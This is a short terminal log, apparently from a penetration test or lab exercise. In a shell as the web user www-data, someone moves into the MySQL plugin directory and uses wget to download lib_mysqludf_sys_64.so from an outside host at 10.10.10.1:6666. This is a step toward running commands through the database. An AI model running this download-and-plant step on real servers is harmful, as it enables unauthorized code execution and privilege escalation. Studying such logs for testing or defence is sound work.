 www-data@web:/$ cd /usr/lib/mysql/plugin
cd /usr/lib/mysql/plugin
www-data@web:/usr/lib/mysql/plugin$ wget http://10.10.10.1:6666/lib_mysqludf_sys_64.so
</plugin$ wget http://10.10.10.1:6666/lib_mysqludf_sys_64.so
--2022-10-25 07:47:03--  http://10.10.10.1:6666/lib_mysqludf_sys_64.so
Connecting to 10.10.10.1:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8040 (7.9K) [application/octet-stream]
Saving to: `lib_mysqludf_sys_64.so'
100%[======================================>] 8,040       --.-K/s   in 0s
2022-10-25 07:47:03 (625 MB/s) - `lib_mysqludf_sys_64.so' saved [8040/8040]
www-data@web:/usr/lib/mysql/plugin$ ls
ls
ha_example.a     ha_example.so.0.0.0  ha_innodb_plugin.so.0
ha_example.la    ha_innodb_plugin.a   ha_innodb_plugin.so.0.0.0
ha_example.so    ha_innodb_plugin.la  lib_mysqludf_sys_64.so
ha_example.so.0  ha_innodb_plugin.so
www-data@web:/usr/lib/mysql/plugin$